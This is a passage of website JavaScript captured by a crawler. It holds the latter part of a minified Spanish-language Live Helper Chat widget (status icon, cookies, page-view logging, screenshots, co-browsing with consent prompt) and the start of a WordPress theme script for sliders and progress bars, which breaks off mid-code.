(dm.style.bottom != botpos + 'px') {dm.style.bottom = botpos + 'px';};event.preventDefault();return false;}});};if (this.cookieData.m) {if (this.cookieData.hash) {this.min(true);}};if (typeof delayShow === 'undefined') {this.toggleStatusWidget(true);}// If proactive invitation is shown. Check for status changes and hide popup if operator goes offline
this.checkStatusChat();},toggleStatusWidget : function(hide){if(document.getElementById('lhc_status_container') != null) {if (hide == true){this.addClass(document.getElementById('lhc_status_container'),'hide-status');} else {this.removeClass(document.getElementById('lhc_status_container'),'hide-status');}}},lh_openchatWindow : function() {this.showStartWindow();return false;},chatOpenedCallback : function(type){if (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.callback != 'undefined' && typeof LHCChatOptions.callback.start_chat_cb != 'undefined') {LHCChatOptions.callback.start_chat_cb(type+this.substatus);this.substatus = '';}},chatClosedCallback : function(type){if (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.callback != 'undefined' && typeof LHCChatOptions.callback.close_chat_cb != 'undefined') {LHCChatOptions.callback.close_chat_cb(type+this.substatus);this.substatus = '';}},genericCallback : function(name){if (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.callback != 'undefined' && typeof LHCChatOptions.callback[name] != 'undefined') {LHCChatOptions.callback[name](this);}},showStatusWidget : function() {this.removeById('lhc_status_container');var statusTEXT = '<i class="lhc-invitation-status" onclick="return lh_inst.lh_openchatWindow()">!</i><a id="'+(this.isOnline == true ? 'online-icon' : 'offline-icon')+'" class="status-icon" href="#" onclick="return lh_inst.lh_openchatWindow()" ></a>';if (!this.cssStatusWasAdded) {this.cssStatusWasAdded = true;var raw_css = "#lhc_status_container.hide-status,#lhc_status_container.hide-status-delay{display:none!important;}#lhc_status_container * {direction:ltr;text-align:left;;font-family:arial;font-size:12px;box-sizing: content-box;zoom:1;margin:0;padding:0}#lhc_status_container .lhc-invitation-status{display:none;position:absolute;}#lhc_status_container.lhc_invitation-mode .lhc-invitation-status{width: 16px;height:16px;padding: 2px;border-radius: 10px;text-align: center;font-weight: bold;color: #FFF;background-color: red;display: inline-block;}\n#lhc_status_container .status-icon{border:2px solid #FFF;;-webkit-border-radius:47px;-moz-border-radius47px;border-radius:47px;-webkit-box-shadow: 0px 0px 17px rgba(50, 50, 50, 0.5);-moz-box-shadow:0px 0px 17px rgba(50, 50, 50, 0.5);box-shadow: 0px 0px 17px rgba(50, 50, 50, 0.5);text-decoration:none;height:41px;width:41px;font-weight:bold;color:#000;display:block;padding:10px;background:#0c8fc4 url('//ayuda.arte9.com/design/defaulttheme/images/getstatus/online.svg') no-repeat center center}\n#lhc_status_container:hover{}\n#lhc_status_container #offline-icon{background:#888888 url('//ayuda.arte9.com/design/defaulttheme/images/getstatus/offline.svg') no-repeat center}\n#lhc_status_container{box-sizing: content-box;padding:5px 0px 0px 5px;font-family:arial;font-size:12px;transition: 1s;position:fixed;bottom:15px;right:15px;;z-index:2147483647;}@media only screen and (max-width : 640px) {#lhc_need_help_container{display:none;}#lhc_status_container .status-icon{background-position:center center;}#lhc_status_container .lhc-text-status{display:none} #lhc_status_container{}}\n";
this.addCss(raw_css);};var subStatus = '';if (this.isOnline == true) {var lhc_hnh = lh_inst.getPersistentAttribute('lhc_hnh');if (lhc_hnh == null || lhc_hnh == undefined || parseInt(lhc_hnh) < 1769633391) {var titleText = (typeof LHCChatOptions.opt.nh_title_text != 'undefined') ? LHCChatOptions.opt.nh_title_text : "\u00bfNecesita ayuda?";var subTitleText = (typeof LHCChatOptions.opt.nh_sub_title_text != 'undefined') ? LHCChatOptions.opt.nh_sub_title_text : "Nuestro personal siempre est\u00e1 listo para ayudar";var imageTooltip = (typeof LHCChatOptions.opt.nh_image != 'undefined') ? LHCChatOptions.opt.nh_image : '//ayuda.arte9.com/design/defaulttheme/images/general/operator.png';
subStatus = '<div id="lhc_need_help_container" style="margin-left:-200px;">'+'<span id="lhc_need_help_triangle" style="right:26px;"></span>'+'<i id="lhc_need_help_close" title="Cerrar" href="#">&#xd7;</i>';if (imageTooltip !== false) {subStatus += '<div id="lhc_need_help_image"><img width="60" alt="" height="60" src="' + imageTooltip + '"></div>';};subStatus += '<div id="lhc_need_help_main_title">'+titleText+'</div>'+'<span id="lhc_need_help_sub_title">'+subTitleText+'</span>'+'</div>';};if (!this.cssNHWasAdded) {this.cssNHWasAdded = true;var raw_css_need_hl = '#lhc_need_help_container{width:235px;border-radius:30px;background:#0c8fc4;position:absolute;color:#ffffff;padding:10px;border:1px solid #3ca5d0;margin-top:-105px;}#lhc_need_help_container:hover{background-color:#3ca5d0}#lhc_need_help_container:hover #lhc_need_help_triangle:before{border-top-color:#3ca5d0}'+'#lhc_need_help_triangle{width: 0;height: 0;border-left: 20px solid transparent;border-right: 10px solid transparent;border-top: 16px solid #3ca5d0;position:absolute;bottom:-17px;}'+'#lhc_need_help_triangle:before{content: \'\';display: block; position: absolute; width: 0;left:-20px; height: 0;width: 0;height: 0;border-left: 20px solid transparent;border-right: 10px solid transparent;border-top: 16px solid #0c8fc4;position:absolute;bottom:1px;}'+'#lhc_need_help_close{cursor:pointer;float:right;border-radius:16px;background:#000;padding:1px 7px 0px 6px;color:#FFF;right:10px;font-size:16px;font-weight:bold;text-decoration:none;margin-top:-5px;line-height:21px}#lhc_need_help_close:hover{background-color:#444;}'+'#lhc_need_help_image{padding-right:10px;float:left;cursor:pointer;}#lhc_need_help_image img{border-radius:30px;border:1px solid #d0d0d0}#lhc_need_help_main_title{font-size:16px;font-weight:bold;cursor:pointer;line-height:1.5}#lhc_need_help_sub_title{cursor:pointer;line-height:1.5}';this.addCss(raw_css_need_hl);};};var statusInitial = '';var htmlStatus = '<div id="lhc_status_container"' + statusInitial + '>'+subStatus+statusTEXT+'</div>';var fragment = this.appendHTML(htmlStatus);document.body.insertBefore(fragment, document.body.childNodes[0]);var that = this;if (subStatus != '') {document.getElementById('lhc_need_help_image').onclick = function() { that.lhc_need_help_click(); return false; };document.getElementById('lhc_need_help_main_title').onclick = function() { that.lhc_need_help_click(); return false; };document.getElementById('lhc_need_help_sub_title').onclick = function() { that.lhc_need_help_click(); return false; };document.getElementById('lhc_need_help_close').onclick = function() { that.lhc_need_help_hide(); return false; };}if (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.callback != 'undefined' && typeof LHCChatOptions.callback.show_widget_cb != 'undefined') {LHCChatOptions.callback.show_widget_cb(this);};},timeoutInstance : null,stopCheckNewMessage : function() {clearTimeout(this.timeoutInstance);},tag : '',addTag : function(params) {if (typeof params === 'string') {var params = {tag : params};}if (typeof params['child_mode'] !== 'undefined' && params['child_mode'] == true && typeof(parent) !== 'undefined') {if (typeof window.parent.lh_inst !== 'undefined') {window.parent.lh_inst.addTag({'tag':params['tag']});} else {parent.postMessage('lhc_add_tag:'+params['tag'], '*');}} else {this.tag = this.tag != '' ? this.tag + ',' + params['tag'] : '&tag='+params['tag'];if (this.timeoutStatusWidgetOpen == 0) {this.startNewMessageCheckSingle();}}},updateAttribute : function(attributes) {var xhr = new XMLHttpRequest();xhr.open( "POST", '//ayuda.arte9.com/index.php'+this.lang+'/chat/updateattribute'+this.getAppendCookieArguments(), true);
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");xhr.send( "data=" + encodeURIComponent( this.JSON.stringify(attributes) ) );},startNewMessageCheck : function() {},getTzOffset : function(){Date.prototype.stdTimezoneOffset = function() {var jan = new Date(this.getFullYear(), 0, 1);var jul = new Date(this.getFullYear(), 6, 1);return Math.max(jan.getTimezoneOffset(), jul.getTimezoneOffset());};Date.prototype.dst = function() {return this.getTimezoneOffset() < this.stdTimezoneOffset();};var today = new Date();var timeZoneOffset = 0;if (today.dst()) {timeZoneOffset = today.getTimezoneOffset();} else {timeZoneOffset = today.getTimezoneOffset()-60;};return (timeZoneOffset/60)*-1;},startNewMessageCheckSingle : function() {if (!lh_inst.cookieData.hash) {var vid = this.cookieDataPers.vid;lh_inst.removeById('lhc_operator_message');var th = document.getElementsByTagName('head')[0];var s = document.createElement('script');var locationCurrent = encodeURIComponent(window.location.href.substring(window.location.protocol.length));var tzOffset = this.getTzOffset();var dynamic = this.dynamicAssigned.length > 0 ? '/(dyn)/' +  this.dynamicAssigned.join('/'): '';s.setAttribute('id','lhc_operator_message');s.setAttribute('type','text/javascript');s.setAttribute('src','//ayuda.arte9.com/index.php'+this.lang+'/chat/chatcheckoperatormessage/(department)/1/(fullheight)/false/(tz)/' + tzOffset + this.survey_id + '/(count_page)/1/(vid)/'+vid+'/(uactiv)/'+lh_inst.userActive+'/(wopen)/'+lh_inst.timeoutStatusWidgetOpen+dynamic+'?l='+locationCurrent+this.tag+this.parseStorageArguments()+this.parseOptionsOnline()+this.parseOptions()+'&dt='+encodeURIComponent(document.title)+'&ts='+Date.now());
th.appendChild(s);}},logPageView : function() {var vid = this.cookieDataPers.vid;var th = document.getElementsByTagName('head')[0];var s = document.createElement('script');var locationCurrent = encodeURIComponent(window.location.href.substring(window.location.protocol.length));var tzOffset = this.getTzOffset();s.setAttribute('id','lhc_log_pageview');s.setAttribute('type','text/javascript');s.setAttribute('src','//ayuda.arte9.com/index.php'+this.lang+'/chat/logpageview/(department)/1/(tz)/'+tzOffset+'/(vid)/' + vid + this.survey_id + '/(uactiv)/'+lh_inst.userActive+'/(wopen)/'+lh_inst.timeoutStatusWidgetOpen+'?l='+locationCurrent+this.parseStorageArguments()+this.parseOptionsOnline()+'&dt='+encodeURIComponent(document.title)+'&ts='+Date.now());
th.appendChild(s);},updateJSVars : function(vars){var xhr = new XMLHttpRequest();xhr.open( "POST", '//ayuda.arte9.com/index.php'+this.lang+'/chat/updatejsvars'+this.getAppendCookieArguments(), true);
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");xhr.send( "data=" + encodeURIComponent( this.JSON.stringify(vars) ) );},storeEvents : function() {if (typeof LHCChatOptions.events != 'undefined') {if (LHCChatOptions.events.length > 0) {var xhr = new XMLHttpRequest();xhr.open( "POST", '//ayuda.arte9.com/index.php'+this.lang+'/chat/logevent'+this.getAppendCookieArguments(), true);
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");xhr.send( "data=" + encodeURIComponent( this.JSON.stringify(LHCChatOptions.events) ) );LHCChatOptions.events = new Array();}}},logEvent : function(events) {LHCChatOptions.events = events;this.storeEvents();},removeCookieAttr : function(attr){if (this.cookieData[attr]) {delete this.cookieData[attr];this.storeSesCookie();}},addCookieAttribute : function(attr, value){if (!this.cookieData[attr] || this.cookieData[attr] != value){this.cookieData[attr] = value;this.storeSesCookie();}},storePersistenCookie : function() {try {var cookieParams = {expires:16070400};if ((this.isWildcardCookie() === null && 0 == 0) || (this.isWildcardCookie() === true)) {cookieParams.domain = this.getCookieDomain();}lhc_Cookies('lhc_per',this.JSON.stringify(this.cookieDataPers),cookieParams);} catch(err) { };},checkCookieTime : function() {if (!this.cookieDataPers['ex'] || this.cookieDataPers['ex'] < Math.round(Date.now()/100000000)) {this.cookieDataPers['ex'] = Math.round(Date.now()/100000000)+10;this.storePersistenCookie();var xhr = new XMLHttpRequest();xhr.open( "GET", '//ayuda.arte9.com/index.php'+this.lang+'/chat/extendcookie/'+this.cookieDataPers.vid, true);
xhr.send();}},setVid : function(vid) {if ((this.cookieDataPers.vid && vid != this.cookieDataPers.vid) || !this.cookieDataPers.vid) {var old = this.cookieDataPers.vid;this.addCookieAttributePersistent('vid',vid);if (old && old != this.cookieDataPers.vid) {var inst = this;setTimeout(function(){var xhr = new XMLHttpRequest();xhr.open( "POST", '//ayuda.arte9.com/index.php'+inst.lang+'/chat/setnewvid', true);
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");xhr.send( "data=" + encodeURIComponent( inst.JSON.stringify({'vid':old,'new':vid}) ) );},1000);}}},storeSesCookie : function(){var cookieParams = {};if ((this.isWildcardCookie() === null && 0 == 0) || (this.isWildcardCookie() === true)) {cookieParams.domain = this.getCookieDomain();}lhc_Cookies('lhc_ses',this.JSON.stringify(this.cookieData),cookieParams);},initSessionStorage : function(){var cookieData = lhc_Cookies('lhc_ses');if ( typeof cookieData === "string" && cookieData ) {this.cookieData = this.JSON.parse(cookieData);}},storeReferrer : function(ref){if (sessionStorage && !sessionStorage.getItem('lhc_ref')) {try {sessionStorage.setItem('lhc_ref',ref);} catch(err) {};}},executeExtension : function(extension, args) {if (this.iframeLoaded) {if (this.isMinimized === true) {this.min()} else {this.showStartWindow();}var iframe = document.getElementById('lhc_iframe');if (iframe !== null) {iframe.contentWindow.postMessage('lhc_load_ext:'+extension + '::' + this.JSON.stringify(typeof args !== 'undefined' ? args : null), '*');}} else {this.showStartWindow();this.extensionCommands.push({'ext':extension, 'arg':args});}},makeScreenshot : function() {var inst = this;if (typeof html2canvas == "undefined") {var th = document.getElementsByTagName('head')[0];var s = document.createElement('script');s.setAttribute('type','text/javascript');s.setAttribute('src','//ayuda.arte9.com/design/defaulttheme/js/html2canvas.min.js');
th.appendChild(s);s.onreadystatechange = s.onload = function(){inst.makeScreenshot();};} else {try {html2canvas(document.body, {onrendered: function(canvas) {var xhr = new XMLHttpRequest();xhr.open( "POST", '//ayuda.arte9.com/index.php'+lh_inst.lang+'/file/storescreenshot'+inst.getAppendCookieArguments(), true);
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");xhr.send( "data=" + encodeURIComponent( canvas.toDataURL() ) );}});} catch(err) {}};},finishScreenSharing : function(){this.removeById('lhc_status_mirror');this.removeCookieAttr('shr');this.removeCookieAttr('shrm');this.isSharing = false;var vid = this.cookieDataPers.vid;var th = document.getElementsByTagName('head')[0];var s = document.createElement('script');var locationCurrent = encodeURIComponent(window.location.href.substring(window.location.protocol.length));var tzOffset = this.getTzOffset();s.setAttribute('id','lhc_finish_shr');s.setAttribute('type','text/javascript');s.setAttribute('src','//ayuda.arte9.com/index.php'+lh_inst.lang+'/cobrowse/finishsession/(sharemode)/'+lh_inst.sharemode+lh_inst.getAppendCookieArguments());
th.appendChild(s);this.cobrowser = null;},cobrowse : null,startCoBrowse : function(chatHash,sharemode){var inst = this;if (this.isSharing == false && (this.cookieData.shr || 0 == 1 || confirm("\u00bfQuiere permitir al asesor ver el contenido de su p\u00e1gina actual?"))){this.sharehash = chatHash || this.cookieData.hash || this.cookieData.shr;this.sharemode = sharemode || this.cookieData.shrm || 'chat';this.addCookieAttribute('shr',this.sharehash);this.addCookieAttribute('shrm',this.sharemode);if (typeof TreeMirror == "undefined") {var th = document.getElementsByTagName('head')[0];var s = document.createElement('script');s.setAttribute('type','text/javascript');s.setAttribute('src','//ayuda.arte9.com/design/defaulttheme/js/js_static/055c35332741f6393f0b610d248db1b8.js?1606491013');
th.appendChild(s);s.onreadystatechange = s.onload = function(){inst.startCoBrowse(inst.sharehash,this.sharemode);};} else {try {this.isSharing = true;this.addCookieAttribute('shr',this.sharehash);this.addCookieAttribute('shrm',this.sharemode);if(typeof formsEnabled == "undefined") var formsEnabled = false;this.cobrowser = new LHCCoBrowser({'formsenabled':formsEnabled,'chat_hash':this.sharehash,'nodejssettings':{'nodejssocket':"https:\/\/cdn.jsdelivr.net\/npm\/socket.io-client@2\/dist\/socket.io.js",'nodejshost':"ayuda.arte9.com",'path':'','secure':false},'nodejsenabled':0,'trans':{'operator_watching':"Pantalla compartida, clic para finalizar"},'url':'//ayuda.arte9.com/index.php'+lh_inst.lang+'/cobrowse/storenodemap/(sharemode)/'+inst.sharemode+inst.getAppendCookieArguments()+'/?url='+encodeURIComponent(location.href.match(/^(.*\/)[^\/]*$/)[1])});
this.cobrowser.startMirroring();} catch(err) {console.log(err);}};}},lhc_need_help_hide :function() {this.removeById('lhc_need_help_container');this.addCookieAttributePersistent('lhc_hnh','1769719791');return false;},getPersistentAttribute : function(attr) {if (this.cookieDataPers[attr]){return this.cookieDataPers[attr];}return null;},addCookieAttributePersistent : function(attr, value){if (!this.cookieDataPers[attr] || this.cookieDataPers[attr] != value){this.cookieDataPers[attr] = value;this.storePersistenCookie();}},lhc_need_help_click : function() {this.lhc_need_help_hide();this.lh_openchatWindow();},initLanguage : function() {var langUser = this.getPersistentAttribute('lng');this.lang = (langUser != null && langUser != '' && langUser != undefined && this.langDefault != langUser) ? langUser : this.lang;},resetTimeoutActivity : function() {var wasInactive = this.userActive == 0;this.userActive = 1;if (wasInactive == true) {this.syncUserStatus(1);}clearTimeout(this.timeoutActivity);var _that = this;this.timeoutActivity = setTimeout(function(){_that.userActive = 0;_that.syncUserStatus(1);}, 300*1000);},timeoutActivity : null,userActive : 1,timeoutStatuscheck : null,timeoutStatusWidgetOpen : 0,syncUserStatus : function(sender) {var hashAppend = this.cookieData.hash ? '/(hash)/'+this.cookieData.hash : '';var hashResume = this.cookieData.hash_resume ? '/(hash_resume)/'+this.cookieData.hash_resume : '';this.removeById('lhc_check_status');var th = document.getElementsByTagName('head')[0];var s = document.createElement('script');s.setAttribute('id','lhc_check_status');s.setAttribute('type','text/javascript');s.setAttribute('src','//ayuda.arte9.com/index.php'+this.lang+'/chat/chatcheckstatus/(department)/1/(status)/' + this.isOnline + this.survey_id + (this.cookieDataPers.vid ? '/(vid)/'+this.cookieDataPers.vid : '')+ hashAppend + hashResume + '/(uactiv)/'+this.userActive+'/(wopen)/'+this.timeoutStatusWidgetOpen + '/(uaction)/'+sender+'/(isproactive)/'+this.isProactivePending+'/?ts='+Date.now());
th.appendChild(s);},checkStatusChat : function() {if (false || this.isProactivePending === 1) {clearTimeout(this.timeoutStatuscheck);var _that = this;this.timeoutStatuscheck = setTimeout(function() {_that.syncUserStatus(0);_that.checkStatusChat();},10000);}},refreshCustomFields : function() {var xhr = new XMLHttpRequest();xhr.open( "POST", '//ayuda.arte9.com/index.php'+lh_inst.lang+'/chat/refreshcustomfields'+this.getAppendCookieArguments() , true);
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");xhr.send(this.parseOptions());},invitationUrl  :  '',showBasicInvitation : function(url) {lh_inst.isProactivePending = 1;lh_inst.invitationUrl = url;var elm = document.getElementById('lhc_status_container');if (elm !== null){this.addClass(elm,'lhc_invitation-mode');}},attatchActivityListeners : function() {},sendHTMLSnippet : function(messageId, options) {var hashAppend = this.cookieData.hash ? '/(hash)/'+this.cookieData.hash : '';var hashResume = this.cookieData.hash_resume ? '/(hash_resume)/'+this.cookieData.hash_resume : '';var th = document.getElementsByTagName('head')[0];var s = document.createElement('script');s.setAttribute('type','text/javascript');var optionsParts = options.split('_');s.setAttribute('src','//ayuda.arte9.com/index.php'+this.lang+'/chat/htmlsnippet/'+messageId+'/'+optionsParts[0]+"/"+optionsParts[1]+'/(department)/1/(status)/' + this.isOnline + this.survey_id + (this.cookieDataPers.vid ? '/(vid)/'+this.cookieDataPers.vid : '')+ hashAppend + hashResume + '/(uactiv)/'+this.userActive+'/(wopen)/'+this.timeoutStatusWidgetOpen + '/(isproactive)/'+this.isProactivePending+'/?ts='+Date.now());
th.appendChild(s);},isNotificationsSubscribed : false,sendNotification : function() {},readNotification : function(chat_id, hash) {},handleMessage : function(e) {if (typeof e.data !== 'string') { return; }var action = e.data.split(':')[0];var originDomain = e.origin.replace("http://", "").replace("https://", "").replace(/:(\d+)$/,'');
// We allow to send events only from chat installation or page where script is embeded.
if (originDomain !== 'ayuda.arte9.com' && originDomain !== document.domain) {return;}if (action == 'lhc_newopmsg') {if ( lh_inst.isMinimized == true) {var msgNum = document.getElementById('lhc-msg-number');msgNum.innerHTML = (parseInt(msgNum.msg_number)+1);msgNum.msg_number++;var dm = document.getElementById('lhc_container');lh_inst.addClass(dm, 'lhc-has-unread-message');}} else if (action == 'lhc_sizing_chat') {var height = e.data.split(':')[1];var elementObject = document.getElementById('lhc_iframe');var iframeContainer = document.getElementById('lhc_container');if (typeof lh_inst.pendingHeight !== 'undefined' && typeof lh_inst.heightSet == 'undefined' && lh_inst.pendingHeight > 0) {height = lh_inst.pendingHeight;lh_inst.heightSet = true;}if (elementObject){elementObject.height = height;elementObject.style.height = height+'px';}iframeContainer.className = iframeContainer.className;} else if (action == 'lhc_ch') {var parts = e.data.split(':');if (parts[1] != '' && parts[2] != '') {lh_inst.addCookieAttribute(parts[1],parts[2]);if (parts[1] == 'hash') {lh_inst.chat_started = true;}}} else if (action == 'lhc_open_restore') {lh_inst.lh_openchatWindow();} else if (action == 'lhc_widget_loaded') {lh_inst.iframeLoaded = true;if (lh_inst.iframePreloaded == false) {lh_inst.toggleStatusWidget(true);lh_inst.removeClass(document.getElementById('lhc_container'),'lhc-delayed');}if (lh_inst.extensionCommands.length > 0) {lh_inst.extensionCommands.forEach(function(evt) {var iframe = document.getElementById('lhc_iframe');if (iframe !== null) {iframe.contentWindow.postMessage('lhc_load_ext:' + evt['ext'] + '::' + lh_inst.JSON.stringify(typeof evt['arg'] !== 'undefined' ? evt['arg'] : null), '*');}});lh_inst.extensionCommands = [];}} else if (action == 'lhc_continue_chat') {lh_inst.showStartWindow();} else if (action == 'lhc_html_snippet') {lh_inst.sendHTMLSnippet(e.data.split(':')[1],e.data.split(':')[2]);} else if (action == 'lhc_add_tag') {lh_inst.addTag({tag:e.data.split(':')[1]});} else if (action == 'lhc_cfrefresh') {lh_inst.refreshCustomFields();} else if (action == 'lhc_screenshot') {lh_inst.makeScreenshot();} else if (action == 'lhc_disable_survey') {lh_inst.surveyShown = true;} else if (action == 'lhc_chat_closed_explicit') {lh_inst.explicitClose = true;lh_inst.hide();} else if (action == 'lhc_chat_closed') {var parts = e.data.split(':');parts.shift();if (parts.length > 0){lh_inst.appendArg(parts);}lh_inst.showSurvey();} else if (action == 'lhc_cobrowse') {lh_inst.startCoBrowse(e.data.split(':')[1],'chat');} else if (action == 'lhc_cobrowse_online') {lh_inst.startCoBrowse(e.data.split(':')[1],'onlineuser');} else if (action == 'lhc_chat_redirect') {document.location = e.data.split(':')[1].replace(new RegExp('__SPLIT__','g'),':');} else if (action == 'lhc_cobrowse_cmd') {if (lh_inst.cobrowser !== null){lh_inst.cobrowser.handleMessage(e.data.split(':'));};} else if (action == 'lhc_lang') {var lang = e.data.split(':')[1];if (lang != undefined) {lh_inst.addCookieAttributePersistent('lng',lang);lh_inst.lang = lang;} else {lh_inst.addCookieAttributePersistent('lng','');lh_inst.lang = '';}} else if (action == 'lhc_notification') {var parts = e.data.split(':');lh_inst.sendNotification(parts);} else if (action == 'lh_callback') {var functionName = e.data.split(':')[1];lh_inst.genericCallback(functionName);} else if (action == 'lhc_close') {lh_inst.hide();lh_inst.chatClosedCallback('message')} }};function preloadDataLHC() {if (lh_inst.rendered == true) {return;}lh_inst.rendered = true;var cookieData = lhc_Cookies('lhc_per');if ( typeof cookieData === "string" && cookieData) {if (cookieData.indexOf('|') !== -1) {var contentReturn = {};var parts = cookieData.split('|');for (var i = 0; i < parts.length / 2; i++) {contentReturn[parts[i * 2]] = parts[(i * 2) + 1];}lh_inst.cookieDataPers = contentReturn;} else {lh_inst.cookieDataPers = lh_inst.JSON.parse(cookieData);}if (!lh_inst.cookieDataPers.vid) {lh_inst.cookieDataPers = {vid:'e7fe637d59f4ce3987b5'};lh_inst.storePersistenCookie();} else {lh_inst.checkCookieTime();}} else {lh_inst.cookieDataPers = {vid:'e7fe637d59f4ce3987b5'};lh_inst.storePersistenCookie();};lh_inst.initSessionStorage();lh_inst.initLanguage();lh_inst.showStatusWidget();if (lh_inst.cookieData.hash) {lh_inst.stopCheckNewMessage();lh_inst.substatus = '_reopen';lh_inst.toggleStatusWidget(true);lh_inst.showStartWindow(undefined,true);lh_inst.logPageView();lh_inst.online_tracked = true;} else {lh_inst.preloadWidget();}if (lh_inst.cookieData.shr) {lh_inst.startCoBrowse(lh_inst.cookieData.shr);};// Try to monitor variable if it's lhc_var
try {if (typeof lhc_var !== 'undefined'){var validator = {set: function(obj, prop, value) {// The default behavior to store the value
obj[prop] = value;clearTimeout(lh_inst.updateVarsTimeout);lh_inst.updateVarsTimeout = setTimeout(function(){lh_inst.updateJSVars(obj);},1000);// Indicate success
return true;}};lhc_var = new Proxy(lhc_var,validator);}} catch(err) {};lh_inst.checkStatusChat();lh_inst.attatchActivityListeners();lh_inst.storeEvents();lh_inst.genericCallback('loaded');}preloadDataLHC();function resetLHCRender(){lh_inst.rendered = false;}if ( window.addEventListener ){// FF
window.addEventListener("message", lh_inst.handleMessage, false);window.addEventListener("pageshow", preloadDataLHC, false);window.addEventListener("beforeunload", resetLHCRender, false);} else if ( window.attachEvent ) {// IE
window.attachEvent("onmessage", lh_inst.handleMessage);window.attachEvent("onpageshow", preloadDataLHC);window.attachEvent("beforeunload", resetLHCRender);} else if ( document.attachEvent ) {// IE
document.attachEvent("onmessage", lh_inst.handleMessage);document.attachEvent("onpageshow", preloadDataLHC);document.attachEvent("beforeunload", resetLHCRender);};if ('serviceWorker' in navigator) {navigator.serviceWorker.addEventListener('message', function(event) {if (typeof event.data.lhc_ch !== 'undefined' && typeof event.data.lhc_cid !== 'undefined') {lh_inst.readNotification(event.data.lhc_cid, event.data.lhc_ch);}});}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1
body_size: 2764
content:
(function ($) {
	'use strict';
	/**
	 * Progress Bar Init
	 */
	//añadido
    jQuery('.image').hover(function() {
        $(this).addClass('transition');
    }, function() {
        $(this).removeClass('transition');
    });
	//fin añadido
	//Testimonials
	var check_rtl = (jQuery("body").css('direction') === "rtl");

	jQuery('.c-testimonials').each(function () {
		var $this = jQuery(this);
		$this.imagesLoaded(function () {

			var testimonialsId = $this.attr('data-id');
			var dataBullets = $this.attr('data-bullets');
			var dataAutoplay = $this.attr('data-autoplay');
			var dataArrows = $this.attr('data-arrows');
			var dataStyle = $this.attr('data-style');
			var bm_slidesToShow = $this.attr('data-item-per-row');
			var breakpoint_1024_slidesToShow = 3;
			var breakpoint_768_slidesToShow = 2;
			var breakpoint_480_slidesToShow = 1;

			dataBullets = parseInt(dataBullets);
			dataAutoplay = parseInt(dataAutoplay);
			dataAutoplay = parseInt(dataAutoplay);
			bm_slidesToShow = parseInt(bm_slidesToShow);

			if (dataStyle != '1') {
				bm_slidesToShow = 1;
				breakpoint_1024_slidesToShow = 1;
				breakpoint_768_slidesToShow = 1;
				breakpoint_480_slidesToShow = 1;
			} else {
				if (bm_slidesToShow == 1) {
					breakpoint_1024_slidesToShow = 1;
					breakpoint_768_slidesToShow = 1;
					breakpoint_480_slidesToShow = 1;
				} else if (bm_slidesToShow == 2) {
					breakpoint_1024_slidesToShow = 2;
					breakpoint_768_slidesToShow = 2;
					breakpoint_480_slidesToShow = 1;
				} else {
					breakpoint_1024_slidesToShow = 1;
					breakpoint_768_slidesToShow = 1;
					breakpoint_480_slidesToShow = 1;
				}
			}


			var testimonialsInit = '#' + testimonialsId + ' ' + '.block-group';

			jQuery(testimonialsInit).slick({

				lazyLoad: 'ondemand',
				fade: bm_slidesToShow == 1 ? true : false,
				cssEase: 'ease-out',
				dots: dataBullets == 1 ? true : false,
				autoplay: dataAutoplay == 1 ? true : false,
				arrows: dataArrows == 1 ? true : false,
				autoplaySpeed: 5000,
				infinite: true,
				speed: 300,
				rtl: true,
				slidesToShow: bm_slidesToShow,
				slidesToScroll: 1,
				adaptiveHeight: true,
				responsive: [
					{
						breakpoint: 1024,
						settings: {
							slidesToShow: parseInt(breakpoint_1024_slidesToShow),
							slidesToScroll: parseInt(breakpoint_1024_slidesToShow),
							infinite: true,
							dots: true,
							fade: false,
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: parseInt(breakpoint_768_slidesToShow),
							slidesToScroll: parseInt(breakpoint_768_slidesToShow),
							fade: false,
						}
					},
					{
						breakpoint: 480,
						settings: {
							slidesToShow: parseInt(breakpoint_480_slidesToShow),
							slidesToScroll: parseInt(breakpoint_480_slidesToShow),
							fade: false,
						}
					}
				]
			});
		});
	});

	var ct_progress_items = [];

	jQuery(document).ready(function () {
		//Progress

		if (typeof ProgressBar !== 'undefined') {
			jQuery('.c-progress-item').each(function () {
				var $this = jQuery(this);
				var progressItemID = $this.attr('data-id');
				var ProgressType = $this.attr('data-type');
				var ProgressPercent = $this.attr('data-percent');
				var valueText = $this.attr('data-value-text');
				var textColor = $this.attr('data-text-color');
				var bgColor = $this.attr('data-bg-color');
				var fontFamily = $this.attr('data-font-family');
				var fontSize = $this.attr('data-font-size');
				var bm_trailColor = $this.attr('data-trail-color');
				var bm_trailWidth = $this.attr('data-trail-width');
				var bm_strokeWidth = $this.attr('data-stroke-width');
				var bm_duration = $this.attr('data-duration');
				bm_trailWidth = parseInt(bm_trailWidth);
				bm_strokeWidth = parseInt(bm_strokeWidth);


				if (bm_trailColor == '') {
					if (ProgressType === 'bar') {
						bm_trailColor = '#eee';
					} else {
						bm_trailColor = '#32211c';
					}
				}

				if (fontSize == '') {
					if (ProgressType === 'bar') {
						fontSize = "14px";
					} else {
						fontSize = "36px";
					}
				}

				if (!bm_trailWidth || bm_trailWidth == '') {
					if (ProgressType === 'bar') {
						bm_trailWidth = 0.1;
					} else {
						bm_trailWidth = 8;
					}
				}

				if (!bm_strokeWidth || bm_strokeWidth == '') {
					if (ProgressType === 'bar') {
						bm_strokeWidth = 2;
					} else {
						bm_strokeWidth = 8;
					}
				}

				if (bm_duration == '') {
					if (ProgressType === 'bar') {
						bm_duration = 1400;
					} else {
						bm_duration = 2000;
					}
				}

				var progressInit;

				progressItemID = document.getElementById(progressItemID);
				var doProgress = $(progressItemID);

				if (progressItemID) {

					if (ProgressType === 'bar') {
						progressInit = new ProgressBar.Line(progressItemID, {
							color: bgColor,
							strokeWidth: bm_strokeWidth,
							trailWidth: bm_trailWidth,
							trailColor: bm_trailColor,
							easing: 'easeInOut',
